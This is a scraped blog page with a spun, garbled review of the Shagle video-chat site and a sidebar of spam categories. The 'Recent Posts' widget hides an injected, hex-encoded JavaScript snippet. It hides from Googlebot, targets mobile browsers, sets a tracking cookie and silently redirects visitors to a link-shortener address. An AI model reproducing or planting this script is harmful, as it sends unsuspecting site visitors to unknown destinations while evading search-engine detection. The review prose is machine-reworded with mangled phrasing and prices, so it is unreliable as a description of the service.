<p>These tags are listed primarily based on what different members have proven curiosity in; therefore, you can choose more than one tag. You can then choose “de-activate my account” to disable your account quickly, however will most likely be out there to be reactivated anytime you want to get back. Shagle does not present a platform to send and accept good friend requests; it operates solely as a random hook up zone. Thus, it doesn&#8217;t incorporate unmatching a co-member of the platform.</p>
<p>For me, membership is a real choice, only for the gender filter alone. I actually find it type of strange that a large video chat web site like this doesn’t have its personal app. It’s all good and properly seeing folks on your display screen and chatting to them but I needed to add some filters earlier than I obtained to that step. It’s straightforward to start out searching through other users finding someone to chat with however adjusting the settings took a while to search out. The location filter enables you to put within the location of users you would like to chat with . Frequently it is difficult to acquire understanding lovers. This particular service had turn into the precise rescuing of my own love life.</p>
<p>They can also view the profile of the particular person subsequent in line whereas still chatting with another person. To acquire unlimited entry to essentially the most interesting features on the website, you will be requested to improve your membership to VIP standing. This will give you entry to features such as gender filter, location filter, in-chat verified badge, personal chat, and different sumptuous incoming features. As a novice affiliate, The way we wish savor the expertise. It&#8217;s a straightforward task to make associates, so long as you were energetic and belief another prospects. Several glorious dates is enough I assume thus far, and I&#8217;m searching and looking for way more escapades before being centered on a attainable life partner.</p>
<p>So, you wouldn&#8217;t have to be an experienced person to understand how to work together on this web site. You can select “Everyone,” “Female,” “Male,” and “Couple.” However, this class isn&#8217;t out there for free members. Yes, I&#8217;d like to receive particular presents and courting suggestions. Shagle.com shares data to third-parties for functions of managing payments and accounts and providing promotions and commercial. Once that is accomplished, you&#8217;ll be able to set your filters in accordance with your preferences. Randomly then, Shagle will discover you a member to speak with.</p>
<ul>
<li>Thus, I would like to show our selections and explain the rationale i personally use web site.</li>
<li>The app makes it straightforward to navigate throughout the location, and it&#8217;s comparatively simple to load the site utilizing this version.</li>
<li>I&#8217;d like different daters to know that this particular service 100% performs optimally without strategies.</li>
<li>You&#8217;ll look for those with a variety of rules, life-style, passions, and views right here.</li>
</ul>
<p>The website requests its customers to create an account first earlier than utilizing the website. Shagle registration is simple and will take a minute or two of your time. Once you go to the Shagle website, the platform supplies users with a registration type to fill. It requires a couple of details from you to finish the method. The information about your age is important because it helps the positioning verify you&#8217;re eligible to hitch the site. It is a requirement to be above the age of eighteen whenever you need to use Shagle.com. Premium membership is both $6.ninety nine USD per week or $19.ninety nine USD per thirty days.</p>
<h2>How Can You Begin Messaging With Somebody On Shagle?</h2>
<p>It has a dependable customer support that cares for the customers. It ensures it solves any points customers have on time. You also can report any suspicious activities to the support group, and they&#8217;ll take necessary actions. The good thing about the internet site is it supplies users with many contacting options to reach customer service. Shagle permits customers to use the net site as a free member, however you should improve your membership. Having a paid subscription will provide you with many features and other advantages.</p>
<h3>Is Shagle The Most Effective Relationship Site</h3>
<p>I&#8217;m a beginner and a non-paying affiliate up to now. As it have been, I use this specific service in taste means. Obviously, it signifies that I did not add our wishes into rehearse and managed to don&#8217;t see mate. That&#8217;s why I actually have to show some techie information with others. We receive any web site web page and potentialities instantaneously. Which is actually important I assume, as a result of I&#8217;m receiving crazy as soon as a webpage start decreasing, freezing, or get bugs.</p>
<h3>Present 14 Alternatives For Shagle Com</h3>
<p>We current great love for probably the most essential factor on any dating site, that means a bunch of gorgeous members. Concerning myself, I nabbed sufficient fits keep me personally hectic. I prefer this unbelievable website a lot and can finally stretch the remunerated program every time the newest registration expires. This relationship on-line program is fairly perfect for reaching new-people.</p>
<p>I&#8217;m in a place to in truth level out that I&#8217;m now extremely joyful representative. Numerous individuals are typically on the net day-to-day to talk and lots of open customers to hold exterior. No claims about matches since I&#8217;m perhaps not a love seeker. As you possibly can imagine, at occasions i must go through freaks, even if you&#8217;re considering a one-night stay. But I&#8217;m sure this really organic for many individuals.</p>
<p>Overall, the features are very simple to use, and filters are very useful according to your particular needs. In comparability to different reside chat websites, Shagle lets you go back and speak again with the previous video chat. However, you should become a premium member to avail yourself. Among the 70 international locations out there on Shagle, you probably can connect to particular areas you wish to discover or meet individuals.</p>
<p>Shagle is a chat web site that allows its members to have video calls and text chats with tens of millions of people everywhere in the world. Verified members seem to be extra credible than fundamental Shagle users. Fraud &#038; Blackmailing &#8211; Blackmailing and scamming people are strictly in opposition to the rules. Turn on Face Connect if you need to join only with customers whose faces are detected. Pick one among the 70 international locations you need to connect to.</p>
<h2>Potentialities Of Free Account</h2>
<p>You can join the platform for free and avail of their video and chatting function. That’s why we give you all the info we are ready to on the relationship sites you need to learn about. Plus, we want to hook you up with Shagle coupons every time we will. Also, to keep your privateness status <a href="https://chatib.net/shagle/">shagle webcam</a>, you should use digital masks to conceal your id. Conclusively, either on mobile devices desktop, Shagle has a user-friendly interface. Although Shagle is a relatively new platform, it has been able to strategically placed itself among the many best and biggest courting websites.</p>
<p>Regardless of getting my show of weirdoes on this web web site, I&#8217;ve discovered they useful. Numerous dialogs and durations I experienced with beautiful mother and father on this internet site have been exemplary personally. I personally use many websites, but this platform was the most effective. However, it is really not completely totally different by way of the loosen up, which implies it&#8217;s critical for extremely careful with whom you decide exit.</p>
<p>You will discover currently acquired a quantity of dates, plus one ones was actually superior. We need to meet each other once more, and I&#8217;m certain that is actually the oncoming of something greater than solely a hookup. Nonetheless, we can&#8217;t staying desperate, though it is not subsequently. This explicit service observed my favourite focus.</p>
<p>By-the-way, furthermore, it is helpful on mobile phones, additionally without downloading techniques. I&#8217;m capable of boast of my beneficial really feel on this site. I check things for authenticity and be positive that our page has been seen and popular with genuine customers. While I accompanied this space, I earned snug and dependable, and I perceive that this app isn&#8217;t only some punch and tickle. I&#8217;m cost-free and comfortable, connecting these on my wavelength. Fakes perhaps existing, however I really have never ever expertise all of them. Yet still, i am data-mining these folks to not fudge proper up.</p>
<h2>What Happens If I Register Using My Fb Account?</h2>
<p>That is, when you register, you get entry to unlimited video chat and text messaging. You can also entry numerous types of digital masks to protect your anonymity. Unlike several other video chat platforms, Shagle has provision for registration through your Facebook account. If you register using your Facebook account, Shagle will be capable of entry your Facebook name and film.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-07-11T14:13:23+00:00">July 11, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2829 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/07/11/chatib-evaluate-in-usa-2022-prices-tips-execs-cons/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Chatib Evaluate In Usa 2022 Prices, Tips, Execs &#038; Cons</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/07/11/when-do-young-women-hook-up-in-dating-sites/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">When Do Young Women Hook Up In Dating Sites?</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/21/debunking-the-biggest-myths-in-gambling-what-you/">Debunking the biggest myths in gambling What you need to know</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/20/myter-om-gambling-hvad-er-sandheden-bag-de-mest/">Myter om gambling Hvad er sandheden bag de mest populære påstande</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/20/sdan-spiller-du-ansvarligt-i-casinoverdenen/">Sådan spiller du ansvarligt i casinoverdenen</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/20/forskellige-variationer-af-casinospil-hvad-du-skal/">Forskellige variationer af casinospil Hvad du skal vide</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/20/fortunica-casino-online-australia-your-leading-destination-for-casino-and-betting-greatness/">fortunica casino online australia – Your Leading Destination for Casino and Betting Greatness</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


